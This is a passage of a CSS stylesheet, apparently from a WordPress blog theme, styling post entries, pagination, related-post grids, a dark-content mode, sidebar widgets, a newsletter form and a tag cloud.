  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.entry-gallery:hover .owl-nav .owl-next, .entry-gallery:hover .owl-nav .owl-prev {
  opacity: 1;
}
.entry-gallery:hover .owl-nav .owl-next.disabled, .entry-gallery:hover .owl-nav .owl-prev.disabled {
  opacity: 0.76;
}
.posts-pagination .posts-page-links {
  display: flex;
  flex-wrap: nowrap;
}
.posts-pagination .page-numbers {
  text-align: center;
  height: 42px;
  width: 42px;
  line-height: 42px;
  color: #180b36;
  background-color: #f4f7fc;
  font-size: 18px;
  font-weight: 600;
  display: inline-block;
  margin-right: 10px;
  -webkit-border-radius: 42px;
  -khtml-border-radius: 42px;
  -moz-border-radius: 42px;
  -ms-border-radius: 42px;
  -o-border-radius: 42px;
  border-radius: 42px;
  font-family: 'Poppins', sans-serif;
}
.posts-pagination .page-numbers.current, .posts-pagination .page-numbers:hover {
  background-color: #0674fd;
  color: #fff;
}
.posts-pagination .page-numbers i {
  font-size: 20px;
}
.entry-title a {
  color: inherit;
}
.entry-title a:hover {
  color: #0674fd;
}
.entry-featured {
  position: relative;
}
@media screen and (max-width: 991px) {
  .entry-featured {
    width: 100%;
  }
}
.entry-featured:not(.entry-gallery) {
  display: inline-block;
}
.entry-featured .post-image {
  position: relative;
}
.entry-featured .post-image a {
  display: block;
}
.entry-featured .post-image img {
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.entry-featured .post-image .entry-more {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 20px;
  color: #0674fd;
  background-color: rgba(0, 208, 249, 0.8);
  opacity: 0;
}
.entry-featured .post-image .entry-more i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.entry-featured .bg-overlay:before {
  background-color: rgba(0, 208, 249, 0.85);
  opacity: 0;
}
.reduxon .entry-featured .post-image img {
  width: 100%;
}
.entry-meta, .item-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 0 17px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ececf0;
  position: relative;
}
.entry-meta:before, .item-meta:before {
  content: '';
  width: 40px;
  height: 3px;
  background-color: #0674fd;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.entry-meta li, .item-meta li {
  position: relative;
  display: inline-block;
  color: #333;
  font-size: 14px;
  padding: 0 24px 0 0;
  text-transform: capitalize;
}
.entry-meta li a, .item-meta li a {
  color: inherit;
}
.entry-meta li a:hover, .item-meta li a:hover {
  color: #0674fd;
}
.entry-meta li i, .item-meta li i {
  margin-right: 6px;
  color: #0674fd;
}
.entry-meta li:last-child, .item-meta li:last-child {
  padding-right: 0;
}
.single-hentry .entry-blog {
  display: flex;
  flex-wrap: wrap;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  -webkit-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -khtml-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -moz-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -ms-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -o-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  background-color: #fff;
}
.single-hentry .entry-featured {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
  overflow: hidden;
}
.single-hentry .entry-content .underline {
  font-weight: 700;
  text-decoration: underline;
}
.single-hentry .entry-title {
  font-size: 26px;
  color: #180b36;
  margin-bottom: 20px;
}
.single-hentry .post-image {
  position: relative;
  overflow: hidden;
}
.single-hentry .post-image img {
  -webkit-transition: all 10s;
  -khtml-transition: all 10s;
  -moz-transition: all 10s;
  -ms-transition: all 10s;
  -o-transition: all 10s;
  transition: all 10s;
}
.single-hentry .post-image img:hover {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.single-hentry .entry-body {
  padding: 27px 33px 56px 33px;
  width: 100%;
  position: relative;
  -webkit-border-radius: 0 0 7px 7px;
  -khtml-border-radius: 0 0 7px 7px;
  -moz-border-radius: 0 0 7px 7px;
  -ms-border-radius: 0 0 7px 7px;
  -o-border-radius: 0 0 7px 7px;
  border-radius: 0 0 7px 7px;
}
.single-hentry.archive {
  margin-bottom: 50px;
}
.single-hentry.archive .entry-readmore {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.single-hentry.archive:hover .entry-readmore {
  -webkit-animation: bounceReadMore 0.6s ease-in-out both;
  -moz-animation: bounceReadMore 0.6s ease-in-out both;
  -o-animation: bounceReadMore 0.6s ease-in-out both;
  animation: bounceReadMore 0.6s ease-in-out both;
  bottom: -24px;
  opacity: 1;
  visibility: visible;
}
.single-hentry.archive:last-child {
  margin-bottom: 75px;
}
@media screen and (max-width: 991px) {
  body .single-hentry.archive .entry-readmore {
    bottom: -24px;
    opacity: 1;
    visibility: visible;
    margin: 0 !important;
  }
}
.single-post .post-h4 {
  color: #170b35;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 28px;
}
.single-post .blog-side-img {
  max-width: 300px;
  margin-top: 15px;
}
@media screen and (max-width: 767px) {
  .single-post .blog-side-img {
    max-width: 150px;
  }
}
.single-post .blog-side-img.alignright {
  margin-top: 8px;
}
.single-post .entry-meta {
  margin-bottom: 23px;
}
.single-post .content-area .entry-body {
  padding-bottom: 46px;
}
.single-post .content-area .entry-content h1, .single-post .content-area .entry-content h2, .single-post .content-area .entry-content h3, .single-post .content-area .entry-content h4, .single-post .content-area .entry-content h5, .single-post .content-area .entry-content h6 {
  font-weight: 500;
  margin-bottom: 23px;
}
.single-post .content-area .entry-content p {
  margin-bottom: 28px;
}
.single-post .content-area .entry-content p:last-child {
  margin-bottom: 0;
}
.single-post .content-area .post-previous-next {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
  border-bottom: 1px solid #ececf0;
  padding: 20px 0;
}
.single-post .content-area .post-previous-next .post-previous {
  flex-grow: 1;
  margin-right: 20px;
}
.single-post .content-area .post-previous-next a {
  color: #524b48;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.single-post .content-area .post-previous-next a:hover {
  color: #0674fd;
}
.single-post .content-area .post-previous-next a .fa-angle-double-left {
  margin-right: 4px;
}
.single-post .content-area .post-previous-next a .fa-angle-double-right {
  margin-left: 4px;
}
.single-post .content-area .entry-footer {
  padding: 0 50px;
}
@media screen and (max-width: 767px) {
  .single-post .content-area .entry-footer {
    padding: 0 15px;
  }
}
.single-post .content-area .entry-content-bottom {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
  padding: 50px 0 26px 0;
  border-bottom: 1px solid #ececf0;
}
.single-post .content-area .entry-content-bottom .entry-tags {
  margin-right: 30px;
  flex-grow: 1;
}
.single-post .content-area .entry-content-bottom .entry-tags label {
  margin-right: 17px;
  font-weight: 500;
  color: #180b36;
  font-family: 'Poppins', sans-serif;
}
.single-post .content-area .entry-content-bottom .entry-social {
  display: flex;
  margin: 15px 0;
}
.single-post .content-area .entry-content-bottom .entry-social a {
  margin-right: 5px;
  display: inline-block;
  height: 32px;
  width: 32px;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  background-color: #0674fd;
  color: #fff;
  font-size: 18px;
  text-align: center;
  line-height: 32px;
}
.single-post .content-area .entry-content-bottom .entry-social a.fb-social {
  background-color: #3b5998;
}
.single-post .content-area .entry-content-bottom .entry-social a.tw-social {
  background-color: #1da1f2;
}
.single-post .content-area .entry-content-bottom .entry-social a.g-social {
  background-color: #d73d32;
}
.single-post .content-area .entry-content-bottom .entry-social a.pin-social {
  background-color: #bd081c;
}
.single-post .content-area .entry-content-bottom .entry-social a:last-child {
  margin-right: 0;
}
.single-post.single-related-post #content {
  padding-bottom: 0 !important;
}
.entry-content .page-links {
  clear: left;
  padding-top: 10px;
}
.entry-content .page-links span {
  text-align: center;
  display: inline-block;
  height: 26px;
  width: 26px;
  line-height: 26px;
  color: #fff;
  background-color: #00d0f9;
  font-size: 14px;
  margin: 0 3px;
  font-family: 'Poppins', sans-serif;
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.entry-content .page-links a span {
  background-color: #e0e3e8;
  color: #000;
}
.entry-content .page-links a span:hover {
  background-color: #00d0f9;
  color: #fff;
}
.ct-related-post-wrap {
  margin-top: 120px;
  padding: 82px 0 90px;
  background-color: #f7fbff;
}
.ct-related-post .ct-related-post-inner {
  justify-content: center;
  -webkit-justify-content: center;
}
.ct-related-post .section-title {
  font-size: 36px;
  margin-bottom: 55px;
  text-align: center;
}
.ct-related-post .grid-item-inner {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -khtml-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-related-post .grid-item-inner .item-featured img {
  -webkit-border-radius: 5px 5px 0 0;
  -khtml-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.ct-related-post .item-holder {
  padding: 24px;
  -webkit-border-radius: 0 0 5px 5px;
  -khtml-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  background-color: #fff;
}
.ct-related-post .item-holder .item-title {
  font-size: 18px;
  margin-bottom: 10px;
}
.ct-related-post .item-holder .item-title a {
  color: inherit;
}
.ct-related-post .item-holder .item-title a:hover {
  color: #0674fd;
}
.ct-related-post .item-holder .item-content {
  color: #393e42;
}
.ct-related-post .item-readmore {
  padding-top: 10px;
}
.ct-related-post .item-readmore a {
  font-family: 'Poppins', sans-serif;
  color: #0674fd;
}
.ct-related-post .item-readmore a:hover {
  color: #00d0f9;
}
.ct-related-post .item-readmore a i {
  margin-left: 9px;
}
@media screen and (max-width: 767px) {
  .ct-related-post .grid-item {
    margin-bottom: 30px;
  }
  .ct-related-post .grid-item:last-child {
    margin-bottom: 0;
  }
}
.no-results .searchform-wrap {
  position: relative;
}
.no-results .searchform-wrap .search-field {
  padding-right: 50px;
}
.no-results .searchform-wrap .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 48px;
  -webkit-border-radius: 0 3px 3px 0;
  -khtml-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.content-dark .site-content {
  background-color: #000;
}
.content-dark .single-hentry .entry-blog {
  background-color: #000;
  color: #fff;
}
.content-dark .single-hentry .entry-blog h1, .content-dark .single-hentry .entry-blog h2, .content-dark .single-hentry .entry-blog h3, .content-dark .single-hentry .entry-blog h4, .content-dark .single-hentry .entry-blog h5, .content-dark .single-hentry .entry-blog h6, .content-dark .single-hentry .entry-blog .h1, .content-dark .single-hentry .entry-blog .h2, .content-dark .single-hentry .entry-blog .h3, .content-dark .single-hentry .entry-blog .h4, .content-dark .single-hentry .entry-blog .h5, .content-dark .single-hentry .entry-blog .h6 {
  color: #fff;
}
.content-dark .single-hentry .entry-blog .entry-meta li, .content-dark .single-hentry .entry-blog .item-meta li {
  color: #fff;
}
.content-dark .widget-title, .content-dark .comments-title, .content-dark .comment-reply-title, .content-dark .widget_ct_recent_posts .entry-title, .content-dark .entry-tags a {
  color: #fff;
}
.content-dark #content .widget_categories ul li a, .content-dark #content .widget_nav_menu ul li a, .content-dark #content .widget_pages ul li a, .content-dark #content .widget_archive ul li a, .content-dark #content .widget_meta ul li a, .content-dark #content .widget_recent_entries ul li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.16);
}
.content-dark #secondary .entry-meta li, .content-dark #secondary .item-meta li {
  color: rgba(255, 255, 255, 0.8);
}
.content-dark.single-post .content-area .post-previous-next, .content-dark.single-post .content-area .entry-content-bottom, .content-dark .widget_ct_recent_posts .entry-brief + .entry-brief {
  border-color: rgba(255, 255, 255, 0.16);
}
.content-dark.single-post .content-area .entry-content-bottom .entry-tags label {
  color: #fff;
}
.content-dark .home_main_post_right_list .image-post-title a, .content-dark .jelly-feature-post-list .jelly-item-details h3 a, .content-dark .home_main_post_below_list_small .image-post-title a, .content-dark .home_main_post_bellow_list2 .image-post-title a {
  color: #fff;
}
.content-dark .ct-related-post-wrap {
  background-color: #111;
}
.content-dark .ct-related-post-wrap .ct-related-post .section-title {
  color: #fff;
}
.content-dark .ct-related-post-wrap .ct-related-post .item-holder {
  background-color: #222;
}
.content-dark .ct-related-post-wrap .ct-related-post .item-holder .item-title a, .content-dark .ct-related-post-wrap .ct-related-post .item-holder .item-readmore a {
  color: #fff;
}
.content-dark .ct-related-post-wrap .ct-related-post .item-holder .item-title a:hover, .content-dark .ct-related-post-wrap .ct-related-post .item-holder .item-readmore a:hover {
  color: #0674fd;
}
.content-dark h1, .content-dark h2, .content-dark h3, .content-dark h4, .content-dark h5, .content-dark h6, .content-dark .h1, .content-dark .h2, .content-dark .h3, .content-dark .h4, .content-dark .h5, .content-dark .h6 {
  color: #fff;
}
.widget {
  margin-bottom: 45px;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget select {
  max-width: 100%;
}
.logged-in .hide-logged {
  display: none;
}
ul.menu {
  list-style: none;
  margin: 0;
}
.widget_nav_menu.column3 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column3 ul.menu li {
  width: 33.33%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 767px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 100%;
  }
}
.widget_nav_menu.column2 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column2 ul.menu li {
  width: 50%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column2 ul.menu li {
    width: 100%;
  }
}
.widget_categories ul, .widget_nav_menu ul, .widget_pages ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul {
  list-style: none;
  margin-bottom: 0;
}
#content .widget_categories ul ul ul ul ul, #content .widget_pages ul ul ul ul ul, #content .widget_nav_menu ul ul ul ul ul, #content .widget_meta ul ul ul ul ul, #content .widget_recent_entries ul ul ul ul ul {
  padding-left: 0;
}
#content .widget_product_categories ul li, #content .widget_categories ul li, #content .widget_nav_menu ul li, #content .widget_pages ul li, #content .widget_archive ul li, #content .widget_meta ul li, #content .widget_recent_entries ul li {
  font-size: 0px;
}
#content .widget_product_categories ul li a, #content .widget_categories ul li a, #content .widget_nav_menu ul li a, #content .widget_pages ul li a, #content .widget_archive ul li a, #content .widget_meta ul li a, #content .widget_recent_entries ul li a {
  color: #333;
  display: block;
  font-size: 15px;
  padding: 12px 0;
  position: relative;
  border-bottom: 1px solid #ececf0;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  position: relative;
}
#content .widget_product_categories ul li a:before, #content .widget_categories ul li a:before, #content .widget_nav_menu ul li a:before, #content .widget_pages ul li a:before, #content .widget_archive ul li a:before, #content .widget_meta ul li a:before, #content .widget_recent_entries ul li a:before {
  content: '';
  height: 7px;
  width: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-color: #0674fd;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#content .widget_product_categories ul li:last-child > a, #content .widget_categories ul li:last-child > a, #content .widget_nav_menu ul li:last-child > a, #content .widget_pages ul li:last-child > a, #content .widget_archive ul li:last-child > a, #content .widget_meta ul li:last-child > a, #content .widget_recent_entries ul li:last-child > a {
  border-bottom: none;
}
#content .widget_product_categories ul li.current-menu-item > a, #content .widget_categories ul li.current-menu-item > a, #content .widget_nav_menu ul li.current-menu-item > a, #content .widget_pages ul li.current-menu-item > a, #content .widget_archive ul li.current-menu-item > a, #content .widget_meta ul li.current-menu-item > a, #content .widget_recent_entries ul li.current-menu-item > a, #content .widget_product_categories ul li.current-cat > a, #content .widget_categories ul li.current-cat > a, #content .widget_nav_menu ul li.current-cat > a, #content .widget_pages ul li.current-cat > a, #content .widget_archive ul li.current-cat > a, #content .widget_meta ul li.current-cat > a, #content .widget_recent_entries ul li.current-cat > a, #content .widget_product_categories ul li.current-cat-parent > a, #content .widget_categories ul li.current-cat-parent > a, #content .widget_nav_menu ul li.current-cat-parent > a, #content .widget_pages ul li.current-cat-parent > a, #content .widget_archive ul li.current-cat-parent > a, #content .widget_meta ul li.current-cat-parent > a, #content .widget_recent_entries ul li.current-cat-parent > a, #content .widget_product_categories ul li > a:hover, #content .widget_categories ul li > a:hover, #content .widget_nav_menu ul li > a:hover, #content .widget_pages ul li > a:hover, #content .widget_archive ul li > a:hover, #content .widget_meta ul li > a:hover, #content .widget_recent_entries ul li > a:hover {
  color: #0674fd;
  padding-left: 30px;
}
#content .widget_product_categories ul li.current-menu-item > a:before, #content .widget_categories ul li.current-menu-item > a:before, #content .widget_nav_menu ul li.current-menu-item > a:before, #content .widget_pages ul li.current-menu-item > a:before, #content .widget_archive ul li.current-menu-item > a:before, #content .widget_meta ul li.current-menu-item > a:before, #content .widget_recent_entries ul li.current-menu-item > a:before, #content .widget_product_categories ul li.current-cat > a:before, #content .widget_categories ul li.current-cat > a:before, #content .widget_nav_menu ul li.current-cat > a:before, #content .widget_pages ul li.current-cat > a:before, #content .widget_archive ul li.current-cat > a:before, #content .widget_meta ul li.current-cat > a:before, #content .widget_recent_entries ul li.current-cat > a:before, #content .widget_product_categories ul li.current-cat-parent > a:before, #content .widget_categories ul li.current-cat-parent > a:before, #content .widget_nav_menu ul li.current-cat-parent > a:before, #content .widget_pages ul li.current-cat-parent > a:before, #content .widget_archive ul li.current-cat-parent > a:before, #content .widget_meta ul li.current-cat-parent > a:before, #content .widget_recent_entries ul li.current-cat-parent > a:before, #content .widget_product_categories ul li > a:hover:before, #content .widget_categories ul li > a:hover:before, #content .widget_nav_menu ul li > a:hover:before, #content .widget_pages ul li > a:hover:before, #content .widget_archive ul li > a:hover:before, #content .widget_meta ul li > a:hover:before, #content .widget_recent_entries ul li > a:hover:before {
  left: 15px;
  opacity: 1;
}
#content .widget_product_categories ul li.menu-item-has-children > a, #content .widget_categories ul li.menu-item-has-children > a, #content .widget_nav_menu ul li.menu-item-has-children > a, #content .widget_pages ul li.menu-item-has-children > a, #content .widget_archive ul li.menu-item-has-children > a, #content .widget_meta ul li.menu-item-has-children > a, #content .widget_recent_entries ul li.menu-item-has-children > a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_product_categories ul li .children, #content .widget_categories ul li .children, #content .widget_nav_menu ul li .children, #content .widget_pages ul li .children, #content .widget_archive ul li .children, #content .widget_meta ul li .children, #content .widget_recent_entries ul li .children, #content .widget_product_categories ul li .sub-menu, #content .widget_categories ul li .sub-menu, #content .widget_nav_menu ul li .sub-menu, #content .widget_pages ul li .sub-menu, #content .widget_archive ul li .sub-menu, #content .widget_meta ul li .sub-menu, #content .widget_recent_entries ul li .sub-menu {
  padding-left: 12px;
}
#content .widget_product_categories ul li .children li a, #content .widget_categories ul li .children li a, #content .widget_nav_menu ul li .children li a, #content .widget_pages ul li .children li a, #content .widget_archive ul li .children li a, #content .widget_meta ul li .children li a, #content .widget_recent_entries ul li .children li a, #content .widget_product_categories ul li .sub-menu li a, #content .widget_categories ul li .sub-menu li a, #content .widget_nav_menu ul li .sub-menu li a, #content .widget_pages ul li .sub-menu li a, #content .widget_archive ul li .sub-menu li a, #content .widget_meta ul li .sub-menu li a, #content .widget_recent_entries ul li .sub-menu li a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_product_categories ul li .children li:last-child > a, #content .widget_categories ul li .children li:last-child > a, #content .widget_nav_menu ul li .children li:last-child > a, #content .widget_pages ul li .children li:last-child > a, #content .widget_archive ul li .children li:last-child > a, #content .widget_meta ul li .children li:last-child > a, #content .widget_recent_entries ul li .children li:last-child > a, #content .widget_product_categories ul li .sub-menu li:last-child > a, #content .widget_categories ul li .sub-menu li:last-child > a, #content .widget_nav_menu ul li .sub-menu li:last-child > a, #content .widget_pages ul li .sub-menu li:last-child > a, #content .widget_archive ul li .sub-menu li:last-child > a, #content .widget_meta ul li .sub-menu li:last-child > a, #content .widget_recent_entries ul li .sub-menu li:last-child > a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_product_categories .nice-select ul li, #content .widget_categories .nice-select ul li, #content .widget_nav_menu .nice-select ul li, #content .widget_pages .nice-select ul li, #content .widget_archive .nice-select ul li, #content .widget_meta .nice-select ul li, #content .widget_recent_entries .nice-select ul li {
  border: none;
  font-size: 14px;
  line-height: normal;
  padding: 8px 24px;
  font-weight: 500;
}
#content .widget_recent_entries ul li a {
  padding: 13px 0;
}
#content .vc_wp_custommenu {
  margin-bottom: 0;
}
#content .vc_wp_custommenu .widget_nav_menu ul li {
  margin-bottom: 3px;
}
#content .vc_wp_custommenu .widget_nav_menu ul li a {
  padding: 15px 20px;
  border-left: 3px solid transparent;
  border-bottom: none;
  background-color: rgba(6, 116, 253, 0.08);
  color: #000;
}
#content .vc_wp_custommenu .widget_nav_menu ul li a:before {
  display: none;
}
#content .vc_wp_custommenu .widget_nav_menu ul li.current-menu-item > a, #content .vc_wp_custommenu .widget_nav_menu ul li a:hover {
  border-color: #0674fd;
}
.widget_recent_comments li {
  font-size: 16px;
  line-height: 24px;
  color: #6a6a6a;
}
.widget_recent_comments li + li {
  padding-top: 26px;
  margin-top: 8px;
  border-top: 1px solid rgba(0, 0, 0, 0.085);
}
.widget_recent_comments li span {
  color: #4c4c4c;
}
.widget_recent_comments li a {
  color: #000001;
}
.widget_recent_comments li a:hover {
  color: #0674fd;
}
.widget_rss ul {
  list-style: none;
  padding: 0;
}
.widget_rss li {
  margin-bottom: 16px;
}
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_rss .rsswidget {
  display: inline-block;
  color: #111;
}
.widget_rss .rsswidget .rss-widget-icon {
  margin-top: -2px;
}
.widget_rss .rss-date {
  font-size: 0.875em;
  font-style: italic;
  display: block;
}
.widget_rss cite {
  font-size: 0.875em;
}
.widget_calendar th, .widget_calendar td {
  text-align: center;
}
.contact-info {
  max-width: 250px;
}
.contact-info ul {
  list-style: none;
  margin: 0;
}
.contact-info ul li {
  padding-left: 27px;
  position: relative;
}
.contact-info ul li + li {
  margin-top: 14px;
}
.contact-info ul li i {
  position: absolute;
  top: 6px;
  left: 0;
  font-size: 14px;
  color: #0674fd;
}
.widget_text p {
  margin-bottom: 0;
}
.widget_text .wpb_image_grid {
  margin: 0 -5px;
}
.widget_text .wpb_image_grid .isotope-item {
  width: 32.6%;
  margin-bottom: 10px;
}
.widget_text .wpb_image_grid .isotope-item a {
  display: block;
  margin-bottom: 10px;
  padding: 0 5px;
}
.widget_text .wpb_image_grid .isotope-item a img {
  -webkit-border-radius: 9px;
  -khtml-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  -o-border-radius: 9px;
  border-radius: 9px;
}
.widget_cms_check_availability {
  background-color: #fff;
  border: 1px solid #e5e5e5 !important;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 55px !important;
  padding: 30px !important;
}
.widget_cms_check_availability .select2-selection__arrow {
  display: none !important;
}
.widget_newsletterwidget {
  line-height: 1.714;
}
.widget_newsletterwidget form {
  margin-top: 20px;
  position: relative;
  display: flex;
  flex-wrap: nowrap;
}
.widget_newsletterwidget form .tnp-field-email {
  flex-grow: 1;
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email {
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border-radius: 25px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  height: 50px;
  padding: 10px 20px;
  background-color: transparent;
  font-size: 15px;
  color: #6c757d;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email:focus {
  border-color: #0674fd;
}
.widget_newsletterwidget form .tnp-field-button {
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit {
  background-color: #0674fd;
  border: none;
  line-height: 50px;
  padding: 0 20px;
  font-size: 15px;
  width: inherit;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit:hover {
  background-color: #00d0f9;
}
.widget_newsletterwidget form .tnp-field {
  margin-right: 15px;
}
.widget_newsletterwidget form .tnp-field:last-child {
  margin-right: 0;
}
.widget_ct_recent_posts .widget-title {
  margin-bottom: 30px;
}
.widget_ct_recent_posts .entry-brief {
  display: flex;
  flex-wrap: nowrap;
}
.widget_ct_recent_posts .entry-brief + .entry-brief {
  margin-top: 24px;
  padding-top: 24px;
  border-top: 1px solid #e2e2e7;
}
.widget_ct_recent_posts .entry-media {
  width: 65px;
  margin-right: 25px;
  min-width: 65px;
}
.widget_ct_recent_posts .entry-media img {
  -webkit-border-radius: 65px;
  -khtml-border-radius: 65px;
  -moz-border-radius: 65px;
  -ms-border-radius: 65px;
  -o-border-radius: 65px;
  border-radius: 65px;
}
.widget_ct_recent_posts .entry-title {
  font-size: 15px;
  line-height: 26px;
  margin-bottom: 10px;
}
.widget_ct_recent_posts .entry-title a {
  color: inherit;
}
.widget_ct_recent_posts .entry-title a:hover {
  color: #0674fd;
}
.widget_ct_recent_posts .entry-meta {
  line-height: 1;
  margin: 0;
  border: none;
  padding: 0;
}
.widget_ct_recent_posts .entry-meta:before {
  display: none;
}
.widget_ct_recent_posts .entry-meta li {
  margin: 0;
}
.tagcloud {
  display: flex;
  flex-wrap: wrap;
}
.tagcloud a {
  background-color: #f4f7fc;
  padding: 0 22px;
  color: #333335;
  display: inline-block;
  font-size: 15px !important;
  line-height: 32px;
  margin-right: 5px;
  margin-bottom: 10px;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
}
.tagcloud a:hover {
  background-color: #0674fd;
  color: #fff;
}
.entry-tags {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
